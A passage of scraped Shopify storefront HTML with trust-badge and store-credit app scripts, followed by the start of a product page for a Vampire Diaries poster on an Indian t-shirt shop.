c-0.55-0.74-1.1-1.48-1.28-2.48c-0.17-0.99,0.08-1.94,0.33-2.88c0.19-0.72,0.38-1.45,0.31-2.03L5.2,47.06		c0.01-0.55-0.26-1.16-0.52-1.79l0,0c-0.36-0.84-0.73-1.7-0.67-2.71c0.06-1,0.52-1.87,0.98-2.73c0.35-0.66,0.71-1.31,0.76-1.89		l0.02-0.13c0.14-0.54,0.02-1.2-0.1-1.86c-0.16-0.91-0.32-1.81-0.02-2.79c0.28-0.96,0.93-1.7,1.59-2.44		c0.49-0.56,0.98-1.12,1.17-1.66l0.05-0.13c0.25-0.49,0.3-1.16,0.33-1.82c0.06-0.92,0.1-1.84,0.62-2.73c0.5-0.87,1.3-1.43,2.11-2		c0.6-0.43,1.22-0.85,1.53-1.36l0.08-0.1c0.35-0.41,0.55-1.06,0.74-1.7c0.26-0.88,0.52-1.77,1.23-2.51		c0.69-0.73,1.59-1.09,2.51-1.46c0.69-0.27,1.38-0.56,1.8-0.96l0.1-0.08c0.44-0.32,0.79-0.9,1.12-1.48c0.46-0.8,0.92-1.59,1.78-2.16		c0.84-0.56,1.81-0.71,2.78-0.84c0.74-0.11,1.47-0.22,1.97-0.51l0.11-0.06c0.51-0.22,0.97-0.69,1.42-1.18		c0.63-0.67,1.26-1.34,2.22-1.7c0.95-0.34,1.92-0.26,2.89-0.18c0.74,0.07,1.49,0.13,2.04-0.05l0.13-0.02		c0.55-0.09,1.1-0.46,1.66-0.82c0.77-0.51,1.54-1.01,2.55-1.14c0.99-0.11,1.92,0.19,2.86,0.5c0.71,0.23,1.41,0.47,2,0.42L45.1,5.9		L45.17,4.96L45.17,4.96z M47.61,6.25L47.61,6.25c-0.8,0.3-1.58,0.58-2.49,0.54c-0.91,0.05-1.77-0.23-2.62-0.51		c-0.74-0.24-1.48-0.49-2.08-0.42c-0.59,0.07-1.17,0.46-1.77,0.84c-0.71,0.47-1.4,0.92-2.3,1.09c-0.88,0.26-1.78,0.18-2.68,0.11		c-0.77-0.07-1.56-0.14-2.13,0.07c-0.55,0.2-1.04,0.72-1.51,1.23c-0.58,0.61-1.16,1.23-1.99,1.59c-0.8,0.46-1.69,0.58-2.57,0.72		c-0.77,0.11-1.55,0.23-2.05,0.56c-0.49,0.32-0.84,0.93-1.2,1.55c-0.42,0.73-0.84,1.46-1.57,2c-0.67,0.63-1.5,0.97-2.35,1.3		c-0.73,0.28-1.45,0.58-1.86,1.01s-0.6,1.1-0.81,1.79c-0.24,0.81-0.48,1.61-1.06,2.31c-0.5,0.76-1.24,1.29-1.98,1.81		c-0.64,0.44-1.28,0.9-1.57,1.42c-0.3,0.51-0.33,1.22-0.38,1.91c-0.05,0.85-0.1,1.71-0.51,2.53c-0.32,0.84-0.91,1.51-1.5,2.19		c-0.51,0.58-1.03,1.16-1.21,1.75C7.25,34.21,7.37,34.9,7.5,35.6c0.15,0.83,0.3,1.67,0.08,2.56c-0.11,0.9-0.54,1.7-0.96,2.48		c-0.36,0.68-0.74,1.38-0.77,1.98c-0.03,0.59,0.24,1.24,0.52,1.89l0,0c0.33,0.77,0.67,1.55,0.67,2.46c0.1,0.91-0.13,1.78-0.35,2.65		c-0.21,0.75-0.4,1.51-0.3,2.11c0.1,0.58,0.52,1.15,0.95,1.71l0,0c0.5,0.67,1,1.34,1.22,2.23c0.31,0.87,0.28,1.77,0.26,2.68		c-0.02,0.77-0.05,1.56,0.21,2.12c0.23,0.55,0.77,0.99,1.31,1.45c0.65,0.54,1.29,1.08,1.7,1.89c0.5,0.76,0.68,1.65,0.88,2.54		c0.16,0.76,0.32,1.53,0.68,2.02c0.35,0.48,0.98,0.8,1.61,1.1c0.75,0.38,1.5,0.75,2.1,1.45c0.66,0.63,1.05,1.46,1.44,2.28		c0.33,0.71,0.66,1.41,1.13,1.8l0,0c0.46,0.38,1.14,0.55,1.82,0.71c0.82,0.19,1.64,0.39,2.37,0.93c0.8,0.46,1.36,1.17,1.91,1.88		c0.49,0.61,0.97,1.22,1.51,1.49c0.52,0.26,1.23,0.26,1.94,0.26c0.84,0,1.67,0,2.51,0.35c0.88,0.26,1.59,0.83,2.31,1.39		c0.62,0.48,1.23,0.97,1.81,1.1c0.57,0.14,1.26-0.02,1.95-0.19c0.82-0.19,1.65-0.39,2.55-0.23c0.91,0.06,1.72,0.43,2.54,0.81		c0.71,0.33,1.42,0.66,2.02,0.66s1.22-0.32,1.85-0.64l0,0c0.75-0.38,1.5-0.76,2.41-0.82c0.9-0.16,1.79,0.02,2.67,0.2		c0.76,0.16,1.53,0.31,2.12,0.17c0.58-0.14,1.12-0.59,1.65-1.04l0,0c0.65-0.55,1.31-1.1,2.2-1.36c0.83-0.34,1.72-0.38,2.61-0.4		c0.79-0.02,1.56-0.05,2.1-0.32c0.52-0.26,0.95-0.83,1.37-1.4c0.5-0.67,1-1.36,1.79-1.81c0.74-0.55,1.61-0.79,2.48-1.02l0,0		c0.75-0.2,1.5-0.41,1.97-0.8c0.44-0.38,0.73-1.02,1-1.67c0.33-0.77,0.67-1.55,1.32-2.18c0.59-0.69,1.39-1.13,2.18-1.56		c0.68-0.38,1.37-0.74,1.73-1.23c0.35-0.47,0.48-1.17,0.59-1.86c0.15-0.82,0.28-1.64,0.77-2.4c0.41-0.82,1.09-1.43,1.78-2.04		c0.58-0.52,1.16-1.05,1.4-1.59c0.23-0.54,0.19-1.24,0.15-1.95c-0.05-0.84-0.1-1.7,0.22-2.55c0.22-0.89,0.73-1.63,1.24-2.37		c0.44-0.64,0.89-1.29,0.99-1.88c0.1-0.58-0.1-1.26-0.31-1.94c-0.24-0.81-0.48-1.62-0.38-2.53c0-0.91,0.33-1.75,0.66-2.59		c0.28-0.73,0.57-1.46,0.54-2.06c-0.03-0.58-0.39-1.2-0.74-1.81c-0.42-0.73-0.84-1.46-0.96-2.37c-0.21-0.89-0.08-1.79,0.05-2.68		c0.11-0.77,0.22-1.55,0.05-2.13c-0.17-0.57-0.65-1.08-1.14-1.59c-0.58-0.61-1.15-1.23-1.47-2.08c-0.41-0.82-0.49-1.72-0.57-2.62		c-0.07-0.77-0.14-1.56-0.44-2.08c-0.3-0.51-0.89-0.9-1.47-1.29c-0.71-0.47-1.4-0.92-1.9-1.67c-0.59-0.71-0.88-1.56-1.16-2.43		c-0.25-0.74-0.49-1.48-0.91-1.92c-0.4-0.43-1.07-0.67-1.73-0.91c-0.8-0.28-1.58-0.58-2.24-1.2c-0.73-0.55-1.21-1.32-1.69-2.08		C67.49,13,67.08,12.33,66.58,12c-0.49-0.32-1.2-0.4-1.89-0.49c-0.83-0.1-1.66-0.19-2.46-0.65c-0.84-0.36-1.48-1-2.13-1.64		c-0.55-0.55-1.1-1.1-1.67-1.31c-0.55-0.2-1.25-0.11-1.96-0.03c-0.84,0.1-1.69,0.19-2.56-0.07c-0.9-0.17-1.66-0.64-2.43-1.1		c-0.66-0.41-1.33-0.82-1.92-0.89C48.93,5.77,48.27,6.01,47.61,6.25z"/>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.11,7.44c1.47,0.1,2.84-1.07,4.33-0.9s2.81,1.69,4.29,1.92c1.4,0.44,3.01-0.39,4.42,0.13		c1.41,0.51,2.35,2.29,3.74,2.87c1.26,0.75,3.02,0.32,4.27,1.14c1.25,0.83,1.75,2.77,2.97,3.66c1.06,1.02,2.86,1,3.9,2.1		c1.03,1.09,1.07,3.1,2.05,4.24c0.8,1.24,2.55,1.64,3.3,2.94c0.75,1.3,0.33,3.27,1.01,4.6c0.49,1.39,2.11,2.19,2.54,3.62		c0.43,1.45-0.43,3.26-0.07,4.7c0.15,1.47,1.55,2.61,1.64,4.11c0.08,1.5-1.17,3.06-1.15,4.57c-0.19,1.46,0.91,2.9,0.65,4.38		s-1.85,2.71-2.18,4.18c-0.52,1.38,0.22,3.03-0.39,4.41c-0.59,1.38-2.41,2.21-3.08,3.56c-0.83,1.22-0.49,3-1.39,4.2		c-0.9,1.21-2.86,1.59-3.82,2.76c-1.08,1-1.17,2.8-2.32,3.77c-1.15,0.97-3.16,0.89-4.35,1.8c-1.29,0.72-1.79,2.46-3.12,3.13		c-1.34,0.67-3.27,0.14-4.65,0.75c-1.42,0.4-2.3,1.98-3.76,2.32s-3.21-0.63-4.69-0.34c-1.47,0.07-2.7,1.4-4.19,1.4		c-1.5,0-2.98-1.34-4.49-1.41c-1.45-0.27-2.95,0.74-4.41,0.39s-2.6-2-4.03-2.41c-1.34-0.6-3.03,0.03-4.37-0.64s-2.06-2.55-3.37-3.28		c-1.17-0.9-2.96-0.66-4.11-1.63c-1.15-0.97-1.42-2.95-2.53-3.97c-0.93-1.14-2.73-1.33-3.62-2.54c-0.9-1.21-0.71-3.2-1.54-4.45		c-0.64-1.33-2.35-1.92-2.94-3.3s0.06-3.28-0.48-4.68c-0.32-1.45-1.85-2.41-2.1-3.89c-0.26-1.48,0.81-3.18,0.62-4.67		c0.02-1.48-1.24-2.78-1.15-4.27c0.09-1.5,1.51-2.9,1.67-4.4c0.36-1.43-0.56-2.98-0.14-4.43c0.43-1.45,2.14-2.48,2.64-3.89		c0.68-1.31,0.14-3.04,0.89-4.34s2.65-1.91,3.47-3.18c0.97-1.12,0.83-2.93,1.87-4.02s3.03-1.25,4.11-2.29		c1.2-0.87,1.48-2.65,2.75-3.47c1.25-0.82,3.23-0.51,4.52-1.29c1.37-0.57,2.05-2.23,3.46-2.74s3.27,0.24,4.7-0.2		c1.46-0.24,2.52-1.7,4.01-1.88C41.98,6.39,43.61,7.55,45.11,7.44z"/></g><polygon fill="#199be7" points="45,13.5 47.17,18.58 52.5,19.27 48.59,23.08 49.56,28.5 45,25.85 40.43,28.5 41.41,23.08 37.5,19.27 	42.83,18.58 "/><g>	<path fill="#199be7" d="M32.74,43.46l3.08-0.59c0,1.32,0.11,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		l-3.13,0.43c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.54,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C34.1,48.07,32.85,45.81,32.74,43.46z"/>	<path fill="#199be7" d="M41.77,43.46l3.08-0.59c0,1.32,0.1,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		L46.7,37.1c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.55,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C43.13,48.07,41.89,45.81,41.77,43.46z"/>	<path fill="#199be7" d="M51.23,47.76V32.74h3.04v12.93h2.99v2.09C57.26,47.76,51.23,47.76,51.23,47.76z"/></g><g>	<path fill="#199be7" d="M22.67,66.2c-1.29,0-2.24-0.35-2.88-1.06s-0.98-1.79-1.04-3.26l2.44-0.43c0.01,0.87,0.13,1.52,0.34,1.95		c0.22,0.43,0.56,0.66,1.01,0.66c0.33,0,0.57-0.1,0.72-0.32c0.15-0.21,0.22-0.48,0.22-0.82c0-0.55-0.11-1-0.35-1.38		s-0.62-0.79-1.14-1.24l-1.48-1.29c-0.38-0.33-0.68-0.64-0.91-0.92s-0.42-0.65-0.58-1.09s-0.24-0.93-0.24-1.47		c0-1.12,0.33-1.98,0.99-2.6s1.57-0.92,2.73-0.93c0.39,0,0.74,0.03,1.07,0.11s0.6,0.18,0.83,0.32s0.43,0.3,0.62,0.5		c0.18,0.21,0.32,0.41,0.43,0.62c0.11,0.22,0.21,0.46,0.28,0.73c0.08,0.27,0.14,0.52,0.17,0.76c0.03,0.24,0.06,0.5,0.08,0.79		l-2.42,0.39c-0.01-0.28-0.02-0.52-0.05-0.71c-0.02-0.18-0.05-0.39-0.09-0.59c-0.05-0.21-0.11-0.36-0.19-0.48		c-0.08-0.11-0.18-0.21-0.32-0.28s-0.3-0.1-0.48-0.09c-0.31,0.01-0.56,0.14-0.72,0.36c-0.17,0.23-0.25,0.49-0.25,0.81		c0,0.25,0.03,0.48,0.09,0.68s0.16,0.4,0.28,0.58c0.14,0.18,0.25,0.33,0.36,0.44c0.11,0.11,0.26,0.26,0.47,0.46l1.46,1.26		c0.31,0.27,0.58,0.55,0.81,0.81c0.23,0.26,0.44,0.56,0.65,0.89s0.36,0.71,0.47,1.11c0.11,0.4,0.16,0.82,0.16,1.28		c0,1-0.33,1.83-0.98,2.47C24.58,65.89,23.73,66.2,22.67,66.2z"/>	<path fill="#199be7" d="M27.86,66.02V52.19h6.03v1.95h-3.21v3.66h2.5v1.97h-2.5v4.33h3.25v1.91h-6.06v0.01H27.86z"/>	<path fill="#199be7" d="M39.36,66.2c-0.75,0-1.4-0.11-1.94-0.33c-0.54-0.22-0.96-0.54-1.26-0.97c-0.31-0.42-0.52-0.9-0.66-1.45		s-0.21-1.18-0.21-1.9v-4.89c0-0.75,0.07-1.4,0.21-1.95s0.35-1.04,0.66-1.45s0.73-0.73,1.25-0.95c0.54-0.22,1.17-0.32,1.94-0.32		c0.72,0,1.34,0.09,1.85,0.28c0.51,0.18,0.91,0.46,1.2,0.82c0.3,0.36,0.5,0.77,0.64,1.24s0.19,1.01,0.19,1.65v1.2h-2.75v-1.3		c0-0.16,0-0.26,0-0.33s0-0.16-0.01-0.3s-0.01-0.24-0.03-0.3c-0.01-0.06-0.03-0.15-0.06-0.25c-0.02-0.11-0.06-0.19-0.09-0.24		c-0.03-0.05-0.08-0.11-0.14-0.18s-0.13-0.13-0.19-0.16c-0.08-0.03-0.16-0.06-0.26-0.08s-0.22-0.03-0.34-0.03		c-0.22,0-0.4,0.03-0.56,0.11c-0.15,0.08-0.27,0.17-0.35,0.28c-0.08,0.11-0.15,0.26-0.19,0.46c-0.05,0.19-0.07,0.36-0.08,0.54		c-0.01,0.16-0.01,0.38-0.01,0.62v6.19c0,0.67,0.08,1.17,0.25,1.48c0.17,0.32,0.49,0.48,0.95,0.48c0.18,0,0.33-0.02,0.47-0.07		s0.24-0.11,0.32-0.22c0.08-0.1,0.15-0.21,0.19-0.3c0.05-0.1,0.08-0.24,0.1-0.41c0.02-0.18,0.03-0.33,0.03-0.44		c0-0.11,0.01-0.3,0.01-0.51v-1.36h2.75v1.17c0,0.64-0.07,1.2-0.19,1.69c-0.13,0.48-0.33,0.91-0.62,1.3s-0.68,0.68-1.2,0.89		C40.73,66.1,40.1,66.2,39.36,66.2z"/>	<path fill="#199be7" d="M49.01,66.2c-0.77,0-1.42-0.1-1.95-0.31c-0.52-0.21-0.93-0.51-1.23-0.92c-0.3-0.41-0.51-0.9-0.63-1.45		c-0.13-0.55-0.18-1.21-0.18-1.99v-9.35h2.76v9.72c0,0.26,0.01,0.49,0.02,0.67s0.05,0.39,0.09,0.59c0.05,0.21,0.11,0.39,0.21,0.51		c0.09,0.14,0.21,0.24,0.36,0.33c0.16,0.09,0.34,0.13,0.56,0.13s0.41-0.05,0.56-0.13c0.16-0.09,0.28-0.19,0.36-0.33		c0.08-0.13,0.15-0.3,0.21-0.51c0.05-0.22,0.08-0.41,0.09-0.59s0.01-0.41,0.01-0.67v-9.72h2.77v9.35c0,0.77-0.06,1.45-0.18,1.99		c-0.13,0.55-0.33,1.03-0.63,1.45c-0.3,0.41-0.71,0.72-1.23,0.92C50.43,66.1,49.78,66.2,49.01,66.2z"/>	<path fill="#199be7" d="M55.13,66.02V52.19h3.5c0.73,0,1.37,0.06,1.89,0.17c0.52,0.11,1,0.31,1.4,0.58c0.41,0.27,0.72,0.65,0.92,1.14		c0.21,0.48,0.31,1.08,0.31,1.79c0,0.89-0.13,1.61-0.38,2.16s-0.68,0.97-1.31,1.25l1.91,6.76H60.5l-1.58-6.24h-0.98v6.24h-2.81		C55.13,66.04,55.13,66.02,55.13,66.02z M57.94,58.08h0.71c0.68,0,1.16-0.16,1.45-0.48s0.42-0.83,0.42-1.53		c0-0.68-0.13-1.18-0.38-1.49c-0.25-0.32-0.7-0.47-1.34-0.47h-0.85C57.94,54.12,57.94,58.08,57.94,58.08z"/>	<path fill="#199be7" d="M65.19,66.02V52.19h6.03v1.95H68v3.66h2.5v1.97H68v4.33h3.25v1.91L65.19,66.02L65.19,66.02z"/></g></svg></div></div></div></div></div>';

                            //Add div data
                            if(girafflyTrustLength > 0){
                                var girafflyTrust = r.getElementsByClassName('giraffly-trust-badge');
                                for(var i_i=0;i_i<girafflyTrust.length;i_i++){
                                    girafflyTrust[i_i].innerHTML = e;
                                }
                            }

                                                                var t = "Lato",
                                p = [];
                            jQuery(r).find('link[href*="https://fonts.googleapis.com/css?family="]').each(function () {
                                jQuery(this).attr("href").split("=")[1].includes(t) && p.push(!0)
                            }),
                            p.includes(!0) || l(t);
                                                                //Append icon of product page
                            if(s != ""){
                                // if (0 == jQuery(".giraffly-right-Bar-Preview-Example").length) {
                                s.after(e)
                                // }
                            }
                        }
                    }

                    function addListenSetBradge() {
                        setInterval(() => {
                            jQuery('.giraffly-trust-badge').each(function(){
                                if(jQuery(this)[0].childNodes.length === 0) {
                                    trustRes()
                                }
                            })
                        }, 1000)
                    }

                    if (("undefined" == typeof jQuery || "boolean" == typeof jQuery)) {
                        var cartBarJQ = r.createElement("script");
                        cartBarJQ.src = ("https:" == r.location.protocol ? "https://" : "http://") + "ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js";
                        cartBarJQ.defer = true;
                        cartBarJQ.onload =  function () {
                            trustRes();
                            addListenSetBradge();
                        };
                        r.getElementsByTagName("head")[0].appendChild(cartBarJQ);
                    }else{
                        trustRes();
                        addListenSetBradge();
                    }
                }(window, document);
        // }



    (function addListenSvg() {
      let logClick = 0;
      if (typeof jQuery !== "undefined") {
        const observer = new MutationObserver((mutationsList, observer) => {
          if (jQuery('.giraffly-right-Bar-Preview-Example').length > 1 && logClick === 0) {
            if (jQuery('.giraffly-right-Bar-Preview-div-svg').length > 0) {
              jQuery('.giraffly-right-Bar-Preview-div-svg').each((i, ele) => {
                let ltag = jQuery(ele).find('linearGradient');
                if (ltag.length > 0) {
                  ltag.each((inx, elem) => {
                    let idObj = jQuery(elem).attr('id');
                    let formatText = i + '_' + inx + '_' + idObj;
                    jQuery(ele)[0].innerHTML = jQuery(ele)[0].innerHTML.replace(new RegExp(idObj, 'g'), formatText);
                  });
                  logClick = 1;
                  observer.disconnect();
                }
              });
            }
          }
        });
        observer.observe(document.body, { childList: true, subtree: true });
      } else {
        setTimeout(() => {
          addListenSvg();
        }, 1000);
      }
    })();

</script>

</div><div id="shopify-block-AcWc2QW1NOVgwTW9uU__10987837162368915052" class="shopify-block shopify-app-block">
<script>
const blockSettings = {"show_history_button":false,"color":"#000000","width":28,"height":28,"bg_color":"#ffffff","text_color":"#000000","store_credit_label":"Store Credit","badge_color":"#ff0000","notification_top":-5,"notification_right":-5,"login_message":"Please log in to view your store credit.","login_link":"\/account\/login","login_link_text":"Log in"}

if (!window.WINWIN) {
const currency = "INR"
const moneyFormat = '<span class=money>Rs. {{amount}}</span>'
const imageUrl = ""
const proxyUrl = "/apps/winwin-sc-proxy"
window.WINWIN = {customerId: "", currency, blockSettings, imageUrl, moneyFormat, proxyUrl }
} else {
window.WINWIN.blockSettings = blockSettings
window.WINWIN.imageUrl = ""
window.WINWIN.proxyUrl = window.WINWIN.proxyUrl || "/apps/winwin-sc-proxy"
}

</script>

        <script src="https://cdn.shopify.com/extensions/019bbd93-0888-7816-8df6-55677895b5ab/win-win-store-credit-94/assets/history-modal-core.js" defer></script>
        <script src="https://cdn.shopify.com/extensions/019bbd93-0888-7816-8df6-55677895b5ab/win-win-store-credit-94/assets/history-modal-data.js" defer></script>

<div class="wwsc-dropdown-embed" data-login-message="Please log in to view your store credit." data-login-link="/account/login" data-login-link-text="Log in"></div>



</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names?section_id=template--18382590214380__main&option_values=3351614193900
body_size: 8483
content:
<section id="shopify-section-template--18382590214380__main" class="shopify-section section"><product-info
  id="MainProduct-template--18382590214380__main"
  class="section-template--18382590214380__main-padding gradient color-scheme-1"
  data-section="template--18382590214380__main"
  data-product-id="6103979098308"
  data-update-url="true"
  data-url="/products/the-vampire-diaries-poster-pos-tv-tvd-names"
  
    data-zoom-on-hover
  
>
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/section-main-product.css?v=47478639964717600871722670761" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-accordion.css?v=180964204318874863811722670759" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-price.css?v=70172745017360139101722670760" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-slider.css?v=14039311878856620671722670760" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-rating.css?v=179577762467860590411722670760" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-deferred-media.css?v=14096082462203297471722670759" rel="stylesheet" type="text/css" media="all" />

  
    <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-product-variant-picker.css?v=101198305663325844211722670760" rel="stylesheet" type="text/css" media="all" />
    <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-swatch-input.css?v=61683592951238328641722670760" rel="stylesheet" type="text/css" media="all" />
    <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-swatch.css?v=6811383713633888781722670760" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--18382590214380__main-padding {
      padding-top: 27px;
      padding-bottom: 9px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18382590214380__main-padding {
        padding-top: 36px;
        padding-bottom: 12px;
      }
    }</style><script src="//thebanyantee.com/cdn/shop/t/38/assets/product-info.js?v=149160427226008204701722670760" defer="defer"></script>
  <script src="//thebanyantee.com/cdn/shop/t/38/assets/product-form.js?v=82553749319723712671722670760" defer="defer"></script>
    <script id="EnableZoomOnHover-main" src="//thebanyantee.com/cdn/shop/t/38/assets/magnify.js?v=137710018090829782941722670760" defer="defer"></script>
  

  <div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--18382590214380__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--18382590214380__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18382590214380__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18382590214380__main">
      Skip to product information
    </a>
    <ul
      id="Slider-Gallery-template--18382590214380__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--18382590214380__main-15039410372804"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--18382590214380__main-15039410372804"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18382590214380__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--hover"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1946" alt="The Vampire Diaries Poster The Banyan Tee TBT" srcset="//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=246 246w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=493 493w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=600 600w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=713 713w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=823 823w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=990 990w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1100 1100w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1206 1206w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1346 1346w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1426 1426w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1646 1646w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-hover" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-hover"
      type="button"
      aria-haspopup="dialog"
      data-media-id="15039410372804"
    >
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden small-hide">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">of</span>
        <span class="slider-counter--total">1</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
      >
